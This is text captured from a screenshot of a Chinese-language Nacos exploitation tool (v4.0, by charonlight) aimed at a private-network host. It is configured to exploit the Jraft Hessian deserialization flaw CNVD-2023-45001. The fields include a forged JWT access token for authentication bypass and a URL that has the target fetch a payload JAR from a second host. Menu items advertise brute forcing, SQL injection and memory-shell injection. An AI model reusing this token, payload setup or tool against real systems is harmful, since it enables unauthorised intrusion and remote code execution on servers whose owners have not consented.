 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标： http://172.30.12.6:8848/ 漏洞： Nacos Jraft Hessian 反序列化漏洞(CNVD-2023-45001) 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId： db-config group： DEFAULT_GROUP Jar路径： http://172.30.12.5:89/payload.jar
accessToken： eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDc 执行
2024-07-04 11:26:47 : 请检查服务端是否收到请求,若收到则存在漏洞
2024-07-04 11:27:08 : 请检查服务端是否收到请求,若收到则存在漏洞